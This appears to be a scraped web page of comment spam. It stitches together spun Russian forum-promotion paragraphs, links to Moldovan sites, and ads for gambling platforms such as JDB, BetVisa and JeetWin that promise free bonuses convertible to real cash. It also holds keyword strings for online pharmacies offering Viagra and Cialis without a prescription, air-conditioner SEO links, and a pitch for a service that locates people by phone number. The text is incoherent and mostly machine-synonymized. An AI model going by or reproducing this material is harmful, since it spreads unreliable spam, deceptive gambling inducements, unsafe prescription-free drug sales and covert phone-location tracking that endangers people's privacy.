onlinepharmacy no prescription viagra
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас помочь. В случае если у вас есть какие-либо вспомогательные вопросы либо нужна дополнительная информация, не стесняйтесь спрашивать. Вкупе мы сделаем наш форум еще чем какого-либо другого!
http://dubai.myforum.ro/s-259n-259tatea-la-100-medforummd-punctul-d-vt830.html
onlinepharmacy canadian pharmacy canadian pharmacy cialis
Че, компаньон! Ты ищешь дельную инфу о том, зачем тебе копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь познаний, где ты можешь выжать всю соковитую инфу, собственно что только захочешь! Эй, ну да мы как те уличные братки, представляешь ли, практически постоянно подскажем, как выручить тебя из каждой капусты.
https://moldova1359.md/moldovenii/grigore-ureche.html
Тут на любом углу – памятке, советы, рецепты, ну да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш сайт это не столько информация, это и связь с настоящими профи! Здесь тебе предоставляется возможность задавать средства вопросы, делиться своими находками, дискуссировать принципиальные темы с такими же заинтересованными братками, как ты.
И не трать время зря, давай, заскакивай к нам на вебсайт и бросься в мир знаний и общения, который мы тебе приготовили! Так как кто понимает, может, тут тебе раскроются двери в новую жизнь, как в фильмах!
Мягкие окна AVI: создайте уютные веранды и беседки для комфортного отдыха на свежем воздухе
Руководство по установке кондиционера: детальные шаги и советы для успеха
монтаж кондиционера https://ustanovka-kondicionera-cena.ru/ .
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы для вас помочь. Если у вас есть какие-либо вспомогательные вопросы либо необходима добавочная информация, не стесняйтесь спрашивать. Вместе мы создадим наш форум еще как никакого другого!
http://zdent.md/classic-sidebar/
Нерудные строительные материалы в Санкт-Петербурге и Ленинградской области: инновационные решения для вашего проекта
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и праздника! Тут ты можешь отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://primarie.halleykm.md/forum/128/anvelopechisinaumd-calitate-siguran-i-experien-n-fiecare-cltorie
Хотя далеко не все! Мы тут сделали целое объединение, где тебе предоставляется возможность знаться с единомышленниками, делиться средствами идеями и получать поддержку в любой ситуации. Ведь совместно веселее, верно?
А еще у нас тут практически постоянно что-то случается! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и практически постоянно чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и выделяй совместно погрузимся в интересный мир знаний, отдыха и неиссякающей дружбы! Я уверена, для тебя здесь понравится не менее, чем в моей компании!
JDB demo
JDB demo | The easiest bet software to use (jdb games)
JDB bet marketing: The first bonus that players care about
Most popular player bonus: Daily Play 2000 Rewards
Game developers online who are always with you
#jdbdemo
Where to find the best game developer? https://www.jdbgaming.com/
#gamedeveloperonline #betsoftware #betmarketing
#developerbet #betingsoftware #gamedeveloper
Supports hot jdb demo beting software jdb angry bird
JDB slot demo supports various competition plans
Opening Success with JDB Gaming: Your Paramount Betting Software Answer
In the world of digital gaming, locating the right betting software is vital for success. Enter JDB Gaming – a leading supplier of revolutionary gaming answers designed to boost the gaming experience and boost profits for operators. With a concentration on easy-to-use interfaces, attractive bonuses, and a varied assortment of games, JDB Gaming stands out as a top choice for both players and operators alike.
JDB Demo presents a glimpse into the realm of JDB Gaming, providing players with an opportunity to experience the excitement of betting without any hazard. With easy-to-use interfaces and effortless navigation, JDB Demo allows it easy for players to explore the extensive selection of games available, from traditional slots to immersive arcade titles.
When it comes to bonuses, JDB Bet Marketing is at the forefront with attractive offers that attract players and maintain them coming back for more. From the favored Daily Play 2000 Rewards to exclusive promotions, JDB Bet Marketing makes sure that players are recognized for their allegiance and dedication.
With so numerous game developers online, identifying the best can be a intimidating task. However, JDB Gaming stands out from the pack with its dedication to superiority and innovation. With over 150 online casino games to choose from, JDB Gaming offers a bit for every player, whether you’re a fan of slots, fish shooting games, arcade titles, card games, or bingo.
At the heart of JDB Gaming lies a devotion to supplying the finest possible gaming experience players. With a concentration on Asian culture and impressive 3D animations, JDB Gaming distinguishes itself as a leader in the industry. Whether you’re a gamer seeking excitement or an operator in need of a reliable partner, JDB Gaming has you covered.
API Integration: Seamlessly connect with all platforms for maximum business opportunities. Big Data Analysis: Stay ahead of market trends and comprehend player behavior with thorough data analysis. 24/7 Technical Support: Enjoy peace of mind with professional and reliable technical support accessible around the clock.
In conclusion, JDB Gaming presents a successful blend of cutting-edge technology, alluring bonuses, and unequaled support. Whether you’re a gamer or an operator, JDB Gaming has everything you need to excel in the arena of online gaming. So why wait? Join the JDB Gaming community today and release your full potential!
Че, компаньон! Ты ищешь дельную инфу о том, зачем тебе возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь познаний, где тебе предоставляется возможность выдавить всю соковитую инфу, собственно что только попытаешься! Эй, да мы как те уличные братки, представляешь ли, всегда подскажем, как выручить тебя из каждой капусты.
http://forum.lundin.ro/showthread.php?tid=227
Здесь на каждом углу – памятке, рекомендации, рецепты, ну да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не только информация, это и связь с реальными профи! Тут ты можешь задавать свои вопросы, делиться средствами находками, обсуждать важные темы с настолько же заинтересованными братками, как ты.
И не трать время зря, выделяй, заскакивай к нам на вебсайт и окунись в мир знаний и общения, кот-ый мы тебе приготовили! Так как кто понимает, имеет возможность, тут для тебя раскроются двери в свежую жизнь, как в кинокартинах!
JDB online
JDB online | 2024 best online slot game demo cash
How to earn reels? jdb online accumulate spin get bonus
Hot demo fun: Quick earn bonus for ranking demo
JDB demo for win? JDB reward can be exchanged to real cash
#jdbonline
777 sign up and get free 2,000 cash: https://www.jdb777.io/
#jdbonline #democash #demofun #777signup
#rankingdemo #demoforwin
2000 cash: Enter email to verify, enter verify, claim jdb bonus
Play with JDB games an online platform in every countries.
Enjoy the Delight of Gaming!
Costless to Join, Free to Play.
Sign Up and Get a Bonus!
REGISTER NOW AND RECEIVE 2000?
We encourage you to acquire a sample enjoyable welcome bonus for all new members! Plus, there are other exclusive promotions waiting for you!
Get more information
JDB – JOIN FOR FREE
Simple to play, real profit
Join JDB today and indulge in fantastic games without any investment! With a wide array of free games, you can enjoy pure entertainment at any time.
Fast play, quick join
Treasure your time and opt for JDB’s swift games. Just a few easy steps and you’re set for an amazing gaming experience!
Register now and receive money
Experience JDB: Instant play with no investment and the opportunity to win cash. Designed for effortless and lucrative play.
Submerge into the World of Online Gaming Excitement with Fun Slots Online!
Are you prepared to encounter the excitement of online gaming like never before? Scour no further than Fun Slots Online, your ultimate hub for heart-pounding gameplay, endless entertainment, and invigorating winning opportunities!
At Fun Slots Online, we boast ourselves on presenting a wide range of compelling games designed to keep you immersed and pleased for hours on end. From classic slot machines to innovative new releases, there’s something for all to enjoy. Plus, with our user-friendly interface and uninterrupted gameplay experience, you’ll have no difficulty diving straight into the excitement and savoring every moment.
But that’s not all – we also present a variety of special promotions and bonuses to recompense our loyal players. From introductory bonuses for new members to special rewards for our top players, there’s always something exhilarating happening at Fun Slots Online. And with our protected payment system and 24-hour customer support, you can enjoy peace of mind aware that you’re in good hands every step of the way.
So why wait? Sign up Fun Slots Online today and commence your journey towards thrilling victories and jaw-dropping prizes. Whether you’re a seasoned gamer or just starting out, there’s never been a better time to participate in the fun and thrills at Fun Slots Online. Sign up now and let the games begin!
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы для вас посодействовать. В случае если у вас есть какие-либо вспомогательные вопросы либо нужна добавочная информация, не стесняйтесь требовать. Вкупе мы создадим наш форум еще чем какого-либо другого!
https://scor.md/sherif-proigral-v-kishinyove-real-sosiiedadu-match-ligi-evropy-ne-vyzval-interesa-u-boleliishhikov/
skypharmacy
Intro
betvisa bangladesh
Betvisa bangladesh | Super Cricket Carnival with Betvisa!
IPL Cricket Mania | Kick off Super Cricket Carnival with bet visa.com
IPL Season | Exclusive 1,50,00,000 only at Betvisa Bangladesh!
Crash Games Heroes | Climb to the top of the 1,00,00,000 bonus pool!
#betvisabangladesh
Preview IPL T20 | Follow Betvisa BD on Facebook, Instagram for awards!
betvisa affiliate Dream Maltese Tour | Sign up now to win the ultimate prize!
https://www.bvthethao.com/
#betvisabangladesh #betvisabd #betvisaaffiliate
#betvisaaffiliatesignup #betvisa.com
Với tính cam kết về trải nghiệm thú vị cá cược tinh vi nhất và dịch vụ khách hàng chuyên nghiệp, BetVisa tự tin là điểm đến lý tưởng cho những ai nhiệt tình trò chơi trực tuyến. Hãy ghi danh ngay hôm nay và bắt đầu cuộc hành trình của bạn tại BetVisa – nơi niềm vui và may mắn chính là điều không thể thiếu được.
Tìm hiểu Thế Giới Cá Cược Trực Tuyến với BetVisa!
Dịch vụ BetVisa, một trong những công ty trò chơi hàng đầu tại châu Á, ra đời vào năm 2017 và thao tác dưới phê chuẩn của Curacao, đã thu hút hơn 2 triệu người dùng trên toàn thế giới. Với cam kết đem đến trải nghiệm cá cược đảm bảo và tin cậy nhất, BetVisa nhanh chóng trở thành lựa chọn hàng đầu của người chơi trực tuyến.
BetVisa không dừng lại ở việc cung cấp các trò chơi phong phú như xổ số, sòng bạc trực tiếp, thể thao trực tiếp và thể thao điện tử, mà còn mang đến cho người chơi những ưu đãi hấp dẫn. Thành viên mới đăng ký sẽ được tặng ngay 5 cơ hội miễn phí và có cơ hội giành giải thưởng lớn.
Đặc biệt, BetVisa hỗ trợ nhiều hình thức thanh toán linh hoạt như Betvisa Vietnam, cùng với các ưu đãi độc quyền như thưởng chào mừng lên đến 200%. Bên cạnh đó, hàng tuần còn có các chương trình khuyến mãi độc đáo như chương trình giải thưởng Sinh Nhật và Chủ Nhật Mua Sắm Điên Cuồng, mang đến cho người chơi cơ hội thắng lớn.
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас посодействовать. В случае если у вас есть какие-либо вспомогательные вопросы или нужна дополнительная информация, не стесняйтесь спрашивать. Вместе мы сделаем наш форум еще как никакого другого!
https://www.toystore.md/ro/product-page/lego-city-60392-полицейская-погоня-на-байке
Че, приятель! Ты ищешь дельную инфу про то, для чего тебе возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь знаний, где ты можешь выдавить всю соковитую инфу, собственно что лишь только попытаешься! Эй, да мы как эти уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
http://dubai.myforum.ro/debianmd-stabilitate-537i-performan-539–vt802.html
Здесь на любом углу – инструкции, рекомендации, рецепты, ну да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы забыли сказать, дружище, наш сайт это не столько информация, это и связь с настоящими профи! Здесь ты можешь задавать свои вопросы, делиться своими находками, дискуссировать принципиальные темы с такими же заинтересованными братками, как ты.
И не теряй время, давай, заскакивай к нам на вебсайт и окунись в мир познаний и общения, который мы для тебя приготовили! Так как кто понимает, может, тут тебе раскроются двери в свежую жизнь, как в фильмах!
sky pharmacy canada
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы для вас посодействовать. Если у вас есть какие-либо дополнительные вопросы либо нужна дополнительная информация, не смущяйтесь требовать. Вкупе мы создадим наш форум еще чем какого-либо другого!
https://forum.club16.ro/viewtopic.php?t=283422
Слушай, наш сайт – это как твоя личная сокровищница познаний и веселья! Здесь ты можешь найти все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://www.natura.md/martisorul-daruieste-primavara
Но это еще не все! Мы тут создали целое сообщество, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой истории. Так как вместе веселее, верно?
А еще у нас здесь практически постоянно что-нибудь происходит! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и выделяй совместно погрузимся в интересный мир познаний, развлечений и бесконечной дружбы! Я уверена, для тебя здесь понравится не менее, чем в моей фирмы!
canadian pharmacy cialis azithromycin
pharmacy rx one review viagra without a prescription
JDBslot
JDB slot | The first bonus to rock the slot world
Exclusive event to earn real money and slot game points
JDB demo slot games for free = ?? Lucky Spin Lucky Draw!
How to earn reels free 2000? follow jdb slot games for free
#jdbslot
Demo making money : https://jdb777.com
#jdbslot #slotgamesforfree #howtoearnreels #cashreels
#slotgamepoint #demomakingmoney
Cash reels only at slot games for free
More professional jdb game bonus knowledge
Ways to Acquire Rotations Points Free 2000: Your Ultimate Manual to Triumphant Large with JDB Slots
Are you you prepared to begin on an thrilling journey into the world of internet slot games? Seek no additional, simply rotate to JDB777 FreeGames, where excitement and big wins expect you at every single rotation of the reel. In this all-encompassing instruction, we’ll reveal you ways to earn reels credits gratis 2000 and release the thrilling world of JDB slots.
Feel the Adrenaline rush of Gaming Games for Free
At JDB777 FreeGames, we offer a wide range of captivating slot games that are positive to keep you entertained for hours on end. From traditional fruit machines to immersive themed slots, there’s something for every kind of player to enjoy. And the top part? You can play all of our slot games for free and earn real cash prizes!
Unlock Free Cash Reels and Attain Big
One of the most thrilling features of JDB777 FreeGames is the option to earn reels points complimentary 2000, which can be exchanged for real cash. Easily sign up for an account, and you’ll receive your complimentary bonus to initiate spinning and winning. With our liberal promotions and bonuses, the sky’s the ceiling when it comes to your winnings!
Navigate Tactics and Points System
To enhance your winnings and unlock the entire potential of our slot games, it’s essential to apprehend the approaches and points system. Our skilled guides will take you through everything you have to have to know, from choosing out the right games to understanding how to secure bonus points and cash prizes.
Special Promotions and Special Offers
As a member of JDB777 FreeGames, you’ll have access to exclusive promotions and special offers that are certain to enhance your gaming experience. From welcome bonuses to daily rebates, there are a lot of opportunities to enhance your winnings and take your gameplay to the following level.
Join Us Today and Begin Winning
Don’t miss out on your possibility to win big with JDB777 FreeGames. Sign up now to assert your complimentary bonus of 2000 credits and start spinning the reels for your possibility to win real cash prizes. With our exciting choice of slot games and generous promotions, the opportunities are endless. Join us today and start winning!
Intro
betvisa philippines
Betvisa philippines | The Filipino Carnival, Spinning for Treasures!
Betvisa Philippines Surprises | Spin daily and win ₱8,888 Grand Prize!
Register for a chance to win ₱8,888 Bonus Tickets! Explore Betvisa.com!
Wild All Over Grab 58% YB Bonus at Betvisa Casino! Take the challenge!
#betvisaphilippines
Get 88 on your first 50 Experience Betvisa Online’s Bonus Gift!
Weekend Instant Daily Recharge at betvisa.com
https://www.88betvisa.com/
#betvisaphilippines #betvisaonline #betvisacasino
#betvisacom #betvisa.com
BetVisa – Điểm Đến Tuyệt Vời Cho Người Chơi Trực Tuyến
Khám Phá Thế Giới Cá Cược Trực Tuyến với BetVisa!
Cổng chơi được tạo ra vào năm 2017 và vận hành theo bằng trò chơi Curacao với hơn 2 triệu người dùng. Với lời hứa đem đến trải nghiệm cá cược đáng tin cậy và tin cậy nhất, BetVisa nhanh chóng trở thành lựa chọn hàng đầu của người chơi trực tuyến.
BetVisa không chỉ cung cấp các trò chơi phong phú như xổ số, sòng bạc trực tiếp, thể thao trực tiếp và thể thao điện tử, mà còn mang lại cho người chơi những chính sách ưu đãi hấp dẫn. Thành viên mới đăng ký sẽ được tặng ngay 5 vòng quay miễn phí và có cơ hội giành giải thưởng lớn.
BetVisa hỗ trợ nhiều phương thức thanh toán linh hoạt như Betvisa Vietnam, bên cạnh các ưu đãi độc quyền như thưởng chào mừng lên đến 200%. Bên cạnh đó, hàng tuần còn có chương trình ưu đãi độc đáo như chương trình giải thưởng Sinh Nhật và Chủ Nhật Mua Sắm Điên Cuồng, mang lại cho người chơi thời cơ thắng lớn.
Với tính cam kết về trải nghiệm cá cược tốt nhất và dịch vụ khách hàng tận tâm, BetVisa tự tin là điểm đến lý tưởng cho những ai đam mê trò chơi trực tuyến. Hãy đăng ký ngay hôm nay và bắt đầu hành trình của bạn tại BetVisa – nơi niềm vui và may mắn chính là điều tất yếu!
Че, приятель! Ты ищешь дельную инфу о том, для чего для тебя возиться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь знаний, где тебе предоставляется возможность выдавить всю соковитую инфу, собственно что только попытаешься! Эй, да мы как что уличные братки, знаешь ли, всегда подскажем, как выручить тебя из каждой капусты.
https://mamont.md/article/performanta-si-siguranta-descopera-produsele-noastre-la-achillesmd
Тут на любом углу – инструкции, рекомендации, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы забыли заявить, дружище, наш вебсайт это не только информация, это и связь с реальными профи! Тут ты можешь задавать свои вопросы, делиться средствами находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
И не теряй время, выделяй, заскакивай к нам на вебсайт и окунись в мир знаний и общения, кот-ый мы для тебя приготовили! Ведь кто понимает, имеет возможность, здесь тебе откроются двери в новую жизнь, как в кинокартинах!
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы вам помочь. Если у вас есть какие-либо дополнительные вопросы или нужна добавочная информация, не смущяйтесь требовать. Вкупе мы создадим наш форум еще как никакого другого!
https://forum.md/ro/3996521
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы вам помочь. В случае если у вас есть какие-либо вспомогательные вопросы или необходима дополнительная информация, не стесняйтесь требовать. Вкупе мы создадим наш форум еще лучше!
https://santehkomplekt.md/15917/
on line pharmacy sky pharmacy canada mail order canada pharmacy 24 hour drug store
Че, компаньон! Ты ищешь дельную инфу о том, зачем тебе возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, что только захочешь! Эй, да мы как те уличные братки, представляешь ли, практически постоянно подскажем, как выручить тебя из любой капусты.
https://stopviolenta.md/noutati/111-experii-wave-networking-au-imprtit-tehnicile-eficiente-de-evaluarea-riscului-in-vederea-protejrii-femeilor-victime-ale-violenei-cu-membrii-coaliiei-naionale.html
Здесь на каждом углу – памятке, советы, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш сайт это не столько информация, это и связь с настоящими профи! Здесь тебе предоставляется возможность задавать средства вопросы, делиться средствами находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не теряй время, выделяй, заскакивай к нам на сайт и бросься в мир знаний и общения, который мы для тебя приготовили! Так как кто знает, имеет возможность, тут тебе откроются двери в свежую жизнь, как в кинокартинах!
Слушай, наш вебсайт – это как твоя личная сокровищница познаний и веселья! Тут тебе предоставляется возможность найти все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://moldova1359.md/moldovenii/stefan-al-ii-lea.html
Но это еще не все! Мы здесь сделали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой истории. Так как вместе веселее, правильно?
А еще у нас здесь всегда что-то происходит! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и практически постоянно чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй вкупе погрузимся в увлекательный мир знаний, развлечений и бесконечной дружбы! Я уверена, для тебя здесь понравится не менее, чем в моей компании!
Ваш телефон пропал или вам важно знать, где сейчас ваш ребенок? Наш сервис определения местоположения по номеру телефона предоставит вам эту возможность.
Наш сервис гарантирует быстрое и точное определение местоположения. Это ваш шанс на спокойствие и контроль.
Мы гарантируем полную конфиденциальность и легальность всех операций.
Не позволяйте случайностям управлять вашей жизнью. Используйте наш сервис и наслаждайтесь спокойствием и контролем.
телефон найти по номеру
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы вам посодействовать. Если у вас есть какие-либо вспомогательные вопросы либо нужна добавочная информация, не смущяйтесь спрашивать. Вместе мы сделаем наш форум еще как никакого другого!
https://atehno.md/products/msi-geforce-rtx-4060-ti-16gb-ventus-2x-black-oc-9857901675445
Полезные советы
2. Шаг за шагом: установка кондиционера своими руками
3. Важные моменты при установке кондиционера в квартире
4. Специалисты или самостоятельная установка кондиционера?
5. 10 шагов к идеальной установке кондиционера
6. Подробная инструкция по установке кондиционера на балконе
7. Лучшие методы крепления кондиционера на стену
8. Как выбрать место для установки кондиционера в комнате
9. Секреты успешной установки кондиционера в частном доме
10. Рассказываем, как правильно установить сплит-систему
11. Необходимые инструменты для установки кондиционера
12. Какие документы нужны для оформления установки кондиционера?
13. Топ-5 ошибок при самостоятельной установке кондиционера
14. Установка кондиционера на потолке: особенности и нюансы
15. Когда лучше всего устанавливать кондиционер в доме?
16. Почему стоит доверить установку кондиционера профессионалам
17. Как подготовиться к установке кондиционера в жаркий сезон
18. Стоит ли экономить на установке кондиционера?
19. Подбор оптимальной мощности кондиционера перед установкой
20. Какие бывают типы кондиционеров: сравнение перед установкой
систем кондиционирования https://prodazha-kondcionerov.ru/ .
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и веселья! Здесь тебе предоставляется возможность отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://242.md/yslygi/kompyutery/brilliantovoe-reshenie-dlya-vashego-veb-proekta-brite-md_i1647
Хотя далеко не все! Мы здесь сделали целое объединение, где тебе предоставляется возможность знаться с единомышленниками, делиться своими идеями и получать поддержку в каждой истории. Ведь вкупе веселее, верно?
А еще у нас тут всегда что-то происходит! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и выделяй совместно погрузимся в интересный мир познаний, отдыха и бесконечной дружбы! Я уверена, для тебя тут понравится не ниже, чем в моей фирмы!
Че, компаньон! Ты ищешь дельную инфу о том, для чего тебе копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь познаний, где ты можешь выжать всю соковитую инфу, собственно что лишь только захочешь! Эй, да мы как те уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
https://forum.club16.ro/viewtopic.php?t=283919
Здесь на каждом углу – инструкции, советы, рецепты, да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы забыли заявить, дружище, наш сайт это не столько информация, это и связь с настоящими профи! Тут ты можешь задавать свои вопросы, делиться средствами находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не теряй время, выделяй, заскакивай к нам на сайт и окунись в мир познаний и общения, кот-ый мы для тебя приготовили! Так как кто знает, может, здесь тебе откроются двери в свежую жизнь, как в кинокартинах!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы вам помочь. Если у вас есть какие-либо вспомогательные вопросы или нужна добавочная информация, не смущяйтесь спрашивать. Вкупе мы создадим наш форум еще как никакого другого!
http://forum.doctorulmeu.md/viewtopic.php?t=92156
Тренды дизайна интерьера: вдохновение и инновации
pharmacy online
usa pharmacy no script cafergot
canadian pharmacy no prescription
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас посодействовать. В случае если у вас есть какие-либо вспомогательные вопросы либо необходима дополнительная информация, не стесняйтесь спрашивать. Вместе мы создадим наш форум еще чем какого-либо другого!
https://242.md/soobschestvo/obschestvennaya-deyatelnost/reporterdegarda-md-raskryvaya-syt-v-nezavisimyx-rassledovaniyax_i1572
pacific care pharmacy viagra without prescriptions
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и веселья! Тут ты можешь найти все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
http://ustsm.md/?p=155
Хотя это еще не все! Мы здесь создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться своими идеями и получать поддержку в каждой истории. Ведь вкупе веселее, правильно?
А еще у нас здесь практически постоянно что-то случается! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и давай вместе погрузимся в увлекательный мир познаний, отдыха и бесконечной дружбы! Я уверена, тебе тут понравится не ниже, чем в моей компании!
кондиционер в квартиру цена https://multisplit-sistemy-kondicionirovaniya.ru/ .
Че, приятель! Ты ищешь дельную инфу о том, зачем тебе копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь знаний, где ты можешь выдавить всю соковитую инфу, что только попытаешься! Эй, да мы как что уличные братки, знаешь ли, практически постоянно подскажем, как выручить тебя из каждой капусты.
https://aquastar.md/ru/mai-putin-de-1-din-apa-de-pe-pamant-este-potabila/comment-page-5/
Здесь на любом углу – памятке, рекомендации, рецепты, ну да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы забыли сказать, дружище, наш вебсайт это не только информация, это и связь с реальными профи! Здесь ты можешь задавать средства вопросы, делиться своими находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
И не теряй время, давай, заскакивай к нам на сайт и окунись в мир знаний и общения, кот-ый мы для тебя приготовили! Так как кто знает, имеет возможность, здесь тебе раскроются двери в новую жизнь, как в фильмах!
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы вам помочь. В случае если у вас есть какие-либо вспомогательные вопросы или нужна добавочная информация, не смущяйтесь требовать. Вкупе мы создадим наш форум еще чем какого-либо другого!
https://moldova1359.md/moldovenii/grigore-ureche.html
Jeetwin Affiliate
Jeetwin Affiliate
Join Jeetwin now! | Jeetwin sign up for a ?500 free bonus
Spin & fish with Jeetwin club! | 200% welcome bonus
Bet on horse racing, get a 50% bonus! | Deposit at Jeetwin live for rewards
#JeetwinAffiliate
Casino table fun at Jeetwin casino login | 50% deposit bonus on table games
Earn Jeetwin points and credits, enhance your play!
https://www.jeetwin-affiliate.com/hi
#JeetwinAffiliate #jeetwinclub #jeetwinsignup #jeetwinresult
#jeetwinlive #jeetwinbangladesh #jeetwincasinologin
Daily recharge bonuses at Jeetwin Bangladesh!
25% recharge bonus on casino games at jeetwin result
15% bonus on Crash Games with Jeetwin affiliate!
Rotate to Win Actual Money and Voucher Codes with JeetWin’s Referral Program
Do you a supporter of internet gaming? Are you appreciate the thrill of turning the spinner and being victorious big? If so, consequently the JeetWin Affiliate Program is ideal for you! With JeetWin Casino, you not just get to partake in enthralling games but also have the chance to generate authentic funds and voucher codes just by promoting the platform to your friends, family, or digital audience.
How Does it Work?
Joining for the JeetWin’s Referral Program is speedy and easy. Once you transform into an partner, you’ll receive a distinctive referral link that you can share with others. Every time someone registers or makes a deposit using your referral link, you’ll receive a commission for their activity.
Fantastic Bonuses Await!
As a member of JeetWin’s affiliate program, you’ll have access to a selection of enticing bonuses:
Registration Bonus 500: Get a abundant sign-up bonus of INR 500 just for joining the program.
Welcome Deposit Bonus: Enjoy a whopping 200% bonus when you fund and play one-armed bandit and fish games on the platform.
Endless Referral Bonus: Earn unlimited INR 200 bonuses and rebates for every friend you invite to play on JeetWin.
Exciting Games to Play
JeetWin offers a variety of the most played and most popular games, including Baccarat, Dice, Liveshow, Slot, Fishing, and Sabong. Whether you’re a fan of classic casino games or prefer something more modern and interactive, JeetWin has something for everyone.
Engage in the Ultimate Gaming Experience
With JeetWin Live, you can bring your gaming experience to the next level. Participate in thrilling live games such as Lightning Roulette, Lightning Dice, Crazytime, and more. Sign up today and start an unforgettable gaming adventure filled with excitement and limitless opportunities to win.
Easy Payment Methods
Depositing funds and withdrawing your winnings on JeetWin is fast and hassle-free. Choose from a variety of payment methods, including E-Wallets, Net Banking, AstroPay, and RupeeO, for seamless transactions.
Don’t Pass Up on Special Promotions
As a JeetWin affiliate, you’ll gain access to exclusive promotions and special offers designed to maximize your earnings. From cash rebates to lucrative bonuses, there’s always something exciting happening at JeetWin.
Get the Mobile Application
Take the fun with you wherever you go by downloading the JeetWin Mobile Casino App. Available for both iOS and Android devices, the app features a wide range of entertaining games that you can enjoy anytime, anywhere.
Sign up for the JeetWin Affiliate Program Today!
Don’t wait any longer to start earning real cash and exciting rewards with the JeetWin Affiliate Program. Sign up now and be a member of the thriving online gaming community at JeetWin.
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас помочь. В случае если у вас есть какие-либо дополнительные вопросы либо необходима добавочная информация, не стесняйтесь требовать. Вместе мы создадим наш форум еще чем какого-либо другого!
https://alpha.prime-pc.md/good_info/54947
Слушай, наш сайт – это как твоя личная сокровищница знаний и веселья! Здесь тебе предоставляется возможность отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://tvardita.md/article/v-moldove-ne-budut-shtrafovat-za-nepredyavlenie-tekhpasporta-i-osago
Хотя далеко не все! Мы тут создали целое сообщество, где ты можешь знаться с единомышленниками, делиться средствами мыслями и получать поддержку в каждой ситуации. Ведь совместно веселее, верно?
А еще у нас тут практически постоянно что-то происходит! Акции, состязания, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в интересный мир знаний, развлечений и неиссякающей дружбы! Я уверена, тебе здесь понравится не менее, чем в моей фирмы!
